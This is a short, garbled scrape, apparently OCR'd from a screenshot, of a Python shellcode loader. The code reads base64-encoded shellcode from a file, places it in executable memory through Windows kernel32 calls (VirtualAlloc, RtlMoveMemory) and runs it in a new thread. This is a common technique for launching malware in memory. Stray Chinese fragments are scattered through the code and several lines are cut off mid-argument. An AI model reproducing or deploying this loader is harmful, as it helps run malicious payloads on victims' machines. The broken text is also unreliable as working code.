 s.txt 112\file_1.py 112-test\file_1.py file_2.py file_3.py http_1.py argv_1.py image-2.py
import ctypes
import base64
读取文件
with open('s.txt', 'r') as file:
data = file.read()
或
shellcode=base64.b64decode(data)
对
木
哈
或
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x10
这
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_bu
发
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)